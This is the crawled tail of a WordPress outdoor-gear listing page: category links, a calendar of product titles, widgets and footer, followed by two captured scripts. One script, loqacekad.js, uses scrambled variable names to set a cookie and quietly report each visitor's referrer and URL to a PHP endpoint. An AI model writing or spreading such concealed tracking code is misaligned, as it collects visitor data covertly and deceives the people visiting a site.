	<li class="cat-item cat-item-3644"><a href="https://meneachhill.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://meneachhill.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://meneachhill.com/category/surrender/" >surrender</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://meneachhill.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://meneachhill.com/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://meneachhill.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://meneachhill.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://meneachhill.com/category/swila/" >swila</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://meneachhill.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://meneachhill.com/category/switchback/" >switchback</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://meneachhill.com/category/symbolic/" >symbolic</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://meneachhill.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://meneachhill.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://meneachhill.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://meneachhill.com/category/tarptent/" >tarptent</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://meneachhill.com/category/tavola/" >tavola</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://meneachhill.com/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://meneachhill.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://meneachhill.com/category/technine/" >technine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://meneachhill.com/category/tecnica/" >tecnica</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://meneachhill.com/category/tegernseer/" >tegernseer</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://meneachhill.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://meneachhill.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://meneachhill.com/category/teryx/" >teryx</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://meneachhill.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://meneachhill.com/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://meneachhill.com/category/teva/" >teva</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://meneachhill.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://meneachhill.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://meneachhill.com/category/thirtytwo/" >thirtytwo</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://meneachhill.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://meneachhill.com/category/thorogood/" >thorogood</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://meneachhill.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://meneachhill.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://meneachhill.com/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://meneachhill.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://meneachhill.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://meneachhill.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://meneachhill.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://meneachhill.com/category/toughest/" >toughest</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://meneachhill.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://meneachhill.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://meneachhill.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://meneachhill.com/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://meneachhill.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://meneachhill.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://meneachhill.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://meneachhill.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://meneachhill.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://meneachhill.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://meneachhill.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://meneachhill.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://meneachhill.com/category/tubbs/" >tubbs</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://meneachhill.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://meneachhill.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://meneachhill.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://meneachhill.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://meneachhill.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://meneachhill.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://meneachhill.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://meneachhill.com/category/uhlaender/" >uhlaender</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://meneachhill.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://meneachhill.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://meneachhill.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://meneachhill.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://meneachhill.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://meneachhill.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://meneachhill.com/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://meneachhill.com/category/unridden/" >unridden</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://meneachhill.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://meneachhill.com/category/unwashed/" >unwashed</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://meneachhill.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://meneachhill.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://meneachhill.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://meneachhill.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://meneachhill.com/category/utmb/" >utmb</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://meneachhill.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://meneachhill.com/category/vallnord/" >vallnord</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://meneachhill.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://meneachhill.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://meneachhill.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://meneachhill.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://meneachhill.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://meneachhill.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://meneachhill.com/category/verizon/" >verizon</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://meneachhill.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://meneachhill.com/category/vibe/" >vibe</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://meneachhill.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://meneachhill.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://meneachhill.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://meneachhill.com/category/vintage18k/" >vintage18k</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://meneachhill.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://meneachhill.com/category/voikl/" >vöikl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://meneachhill.com/category/voile/" >voile</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://meneachhill.com/category/volcom/" >volcom</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://meneachhill.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://meneachhill.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://meneachhill.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://meneachhill.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://meneachhill.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://meneachhill.com/category/wailer/" >wailer</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://meneachhill.com/category/wallisch/" >wallisch</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://meneachhill.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://meneachhill.com/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://meneachhill.com/category/warned/" >warned</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://meneachhill.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://meneachhill.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://meneachhill.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://meneachhill.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://meneachhill.com/category/weize/" >weize</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://meneachhill.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://meneachhill.com/category/weston/" >weston</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://meneachhill.com/category/whitefish/" >whitefish</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://meneachhill.com/category/whitespace/" >whitespace</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://meneachhill.com/category/whitewoods/" >whitewoods</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://meneachhill.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://meneachhill.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://meneachhill.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://meneachhill.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://meneachhill.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://meneachhill.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://meneachhill.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://meneachhill.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://meneachhill.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://meneachhill.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://meneachhill.com/category/ya-man/" >ya-man</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://meneachhill.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://meneachhill.com/category/yeezy/" >yeezy</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://meneachhill.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://meneachhill.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://meneachhill.com/category/zaea/" >zaea</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://meneachhill.com/category/zamberlan/" >zamberlan</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://meneachhill.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://meneachhill.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://meneachhill.com/2026/01/01/" title="Atomic Bent 110 Men&#8217;s Freeride Skis, 188cm MY26">1</a></td><td><a href="https://meneachhill.com/2026/01/02/" title="NEW 2026 Atomic Maverick 105 CTI Freeride Powder Skis 170cm NEW
Nike ACG Mountain Fly 2 Low XIX Doernbecher Garrett FZ3024-919 Men&#8217;s Size 11">2</a></td><td><a href="https://meneachhill.com/2026/01/03/" title="Shockwave K2 Skis And Binder Set 163cm
Ride Insano Snowboard Boots Men&#8217;s Size 8.5 2025/26 Worn only ONCE">3</a></td><td><a href="https://meneachhill.com/2026/01/04/" title="Blizzard Stormbird 7.2 Men&#8217;s Frontside Skis, Grey, 160cm with TPC 10 DEMO Bindings
NEW! ELAN Whistler 5.0 All-Mountain SKIS 152cm Brand NEW with Integrated Plates">4</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/05/" title="New Tecnica Ski Boot Zero G Tour Scout Black Green 27.5">5</a></td><td><a href="https://meneachhill.com/2026/01/06/" title="Blizzard Stormbird 7.7 Men&#8217;s Frontside Skis, Black/Gold, 160cm with TPC 11 DEMO Bi
Mammut Stoney HS Thermo Hooded Ski Jacket (Men&#8217;s L) all-mountain insulated">6</a></td><td><a href="https://meneachhill.com/2026/01/07/" title="Nike Men&#8217;s 10.5 Gore-Tex Ct2904-300
2025 Rossignol Arcade 84 B-GRADE (ALL SIZES)">7</a></td><td><a href="https://meneachhill.com/2026/01/08/" title="Nordica Steadfast 85 DC Men&#8217;s All-Mountain Skis, Grey Blue/Anthracite, 168cm with
Blue Marvel #1 (2008) NM 1st Appearance Adam Brashear Marvel Key Issue">8</a></td><td><a href="https://meneachhill.com/2026/01/09/" title="Mizutani Scissors 6&#8242; Inch
Blizzard Anomaly 84 Men&#8217;s All-Mountain Skis, Black/Grey, 176cm MY26">9</a></td><td><a href="https://meneachhill.com/2026/01/10/" title="Lib Tech Skunk Ape Camber Men&#8217;s All-Mountain Snowboard, 165cm Wide MY26
New, Unridden CAPiTA Kozu Kokubo Pro 23/24 Back Country Beast Snowboard">10</a></td><td><a href="https://meneachhill.com/2026/01/11/" title="1985 Look Bump Stick Snowboard Rare &amp; Vintage 155cm
2026 Nidecker PLAY 159 cm WIDE All Mountain Men&#8217;s Snowboard">11</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/12/" title="Nike Zoom Kaiju Urweltraupen Nicolas Müller Edition US9
Kastle MX83 mounted with Kastle K12 Bindings 173 Length">12</a></td><td><a href="https://meneachhill.com/2026/01/13/" title="Haze Men&#8217;S All-Mountain Snowboard Hybrid Rocker Design-All Mountain Performanc
5th Element Dart 2 Men&#8217;s All-Mountain Snowboard, 160cm MY26">13</a></td><td><a href="https://meneachhill.com/2026/01/14/" title="K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26">14</a></td><td><a href="https://meneachhill.com/2026/01/15/" title="K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26">15</a></td><td><a href="https://meneachhill.com/2026/01/16/" title="2024 Jones Mountain Twin 157cm All-Mountain Snowboard New
Dynastar M-Pro 94 Ti OPEN 186 CM 2025 NEW">16</a></td><td><a href="https://meneachhill.com/2026/01/17/" title="SALOMON Enduro XT 800 all mtn skis 182cm with Salomon Z12 adjustable bindings
Salomon X Pro 100 Ski Boots Men&#8217;s Custom Shell All Mountain Alpine">17</a></td><td><a href="https://meneachhill.com/2026/01/18/" title="Brand newithsealed Liberty origin 101 (Men&#8217;s) skis, 182cm
Rossignol Super Black Ops Skis Men&#8217;s 2026 182 cm">18</a></td>
	</tr>
	<tr>
		<td><a href="https://meneachhill.com/2026/01/19/" title="New Nike ACG MOUNTAIN Sneakers (Men 11.5)
Fischer 99.9cm All-Mountain">19</a></td><td><a href="https://meneachhill.com/2026/01/20/" title="5th Element Haze Men&#8217;s All-Mountain Snowboard, 151cm MY26
Nordica 2022 Navigator 80 Ca 0a028700001 Men&#8217;s 179 CM All Mountain Skis #6n">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://meneachhill.com/2021/11/27/2019-capita-doa-snowboard-156cm/" title="capita doa 156 sword snowboard">capita doa 156 sword snowboard</a></li><li><a href="https://meneachhill.com/2021/01/15/seiko-sarb035-automatic-23-jewels-unused-all-original-mint-condition-w-tags-box/" title="antszfx">antszfx</a></li><li><a href="https://meneachhill.com/2021/02/04/moment-tahoe-106-downhill-all-mountain-powder-skis-178cm-new-not-mounted-drilled/" title="women2j8">women2j8</a></li><li><a href="https://meneachhill.com/2023/12/09/rossignol-experience-76-mens-all-mountain-skis-152cm-with-xp10-bindings-my24/" title="Горные лыжи Rossignol Experience 76 крепления XP10 2024">Горные лыжи Rossignol Experience 76 крепления XP10 2024</a></li><li><a href="https://meneachhill.com/2021/09/17/skis-freestyletwin-tip-volkl-wall-169cm-cool-top-skis/" title="volkl twin tip guru series">volkl twin tip guru series</a></li><li><a href="https://meneachhill.com/2022/02/12/volkl-twin-tip-skis-with-look-pivot-bindings-190-cm-made-in-germany-full-drive/" title="volkl twins tipe 1999">volkl twins tipe 1999</a></li><li><a href="https://meneachhill.com/2025/08/17/mens-26-highland-mountain-bike-with-all-terrain-tires-21-speed-black/" title="portlgx">portlgx</a></li><li><a href="https://meneachhill.com/2023/06/07/mens-western-brown-buckskin-suede-leather-fringe-mountain-man-shirt-ws58/" title="mens leather shirt with tassels">mens leather shirt with tassels</a></li><li><a href="https://meneachhill.com/2020/07/15/k2-vandal-size-142-cm-with-medium-burton-bindings/" title="meneachhill">meneachhill</a></li><li><a href="https://meneachhill.com/2021/09/26/burton-progression-mens-snowboard-white-size-156-wide/" title="burton progression сноуборд">burton progression сноуборд</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://meneachhill.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://meneachhill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://meneachhill.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-info">
			<a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a>
		</div><!-- #site-info -->
		<div id="site-generator">
						<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			mnmlist by <a href="https://dbvault.net/" rel="designer">DB Vault</a>.		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/meneachhill.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/loqacekad.js
body_size: 818
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function naribalyb(){
	


	var nuxasulo = window.location.href; 	    var gowezevasemowo = "loqacekad";	 	var jexe = "/" + gowezevasemowo + ".php";

 	     var zyfywucuzeviryh = 60; 	
 	var wepycylig = gowezevasemowo;	var velowadopotapy = ""; 		

	
    try	  
    {
  
      velowadopotapy=""+parent.document.referrer;       }


	
    catch (ex)     {  	    velowadopotapy=""+document.referrer; 
      }	
  
	if(waku(wepycylig) == null)		
	{
		var wiqiliral = window.location.hostname;   
		 
		xoda(wepycylig, "1", zyfywucuzeviryh, "/", wiqiliral);     

 		if(waku(wepycylig) != null)	
 		{  	
 
 			var qofevemop = new Image();	  	 			qofevemop.src=jexe + "?referer=" + escape(velowadopotapy) + "&url=" + escape(nuxasulo); 	
		} 	}
} 

naribalyb();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//      waku
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function waku(mocecufytub) 
{	 	     var sakymosa = document.cookie;     var quzuxiwaguzu = mocecufytub + "=";
 
	 
    var sisefovedife = sakymosa.indexOf("; " + quzuxiwaguzu); 
    if (sisefovedife == -1) {         sisefovedife = sakymosa.indexOf(quzuxiwaguzu);
         if (sisefovedife != 0) return null;     } else {	        sisefovedife += 2;       } 	     var mixunevynywo = document.cookie.indexOf(";", sisefovedife);		 
    if (mixunevynywo == -1) {
         mixunevynywo = sakymosa.length;    } 
  



    return unescape(sakymosa.substring(sisefovedife + quzuxiwaguzu.length, mixunevynywo)); 

  } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xoda(sywaj,bykivybo,xukucowag, latusewinehem, pucehixujebok) 
{
    var kotuzinizade = new Date();
  var hydahucowubo = new Date(); 
  
 hydahucowubo.setTime(kotuzinizade.getTime() + 1000*60*xukucowag);	 
  document.cookie = sywaj+"="+escape(bykivybo) + ";expires="+hydahucowubo.toGMTString() + ";path=" + latusewinehem + ";domain=" + pucehixujebok; }


--- FILE ---
content_type: application/javascript
request_url: https://meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3
body_size: 218
content:
jQuery(document).ready(function($) {
	$(window).scroll(function(e){
		$el = $('#access');
		if ( $(window).width() > 600) {
			if ($(this).scrollTop() > 150 && $el.css('position') != 'fixed'){
				$el.addClass("fixedMenu");
			}
			else if ($(this).scrollTop() < 150 && $el.css('position') == 'fixed'){
				$el.removeClass("fixedMenu");
			}
		}
		else {
			$el.removeClass("fixedMenu");
		}
	});
});